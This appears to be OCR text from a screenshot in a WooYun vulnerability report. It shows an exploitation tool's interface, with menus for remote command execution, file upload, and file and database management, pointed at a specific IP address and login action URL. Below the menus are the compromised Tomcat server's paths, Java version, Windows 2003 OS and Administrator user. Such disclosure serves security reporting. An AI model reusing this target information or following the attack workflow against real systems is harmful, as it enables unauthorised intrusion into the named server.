 目标地址： http://222.91.161.254:8020/login/navigation.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程
网站物理路径： F:\apache-tomcat-7.0.29-3\webapps\ROOT
java.home: C:\Program Files\Java\jdk1.6.0_10\jre
java.version: 1.6.0_27
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: E:\cluster\apache-tomcat-7.0.29-4\bin
java.class.version: 50.0
java.class.path: F:\apache-tomcat-7.0.29-3\bin\bootstrap.jar;F:\apache-tomcat-7.0.29-3\bin\tomcat-juli.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_10\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Intel\DMIX;C:\Program Files\Java\jdk1.6.0_10\bin
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.2-b06
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org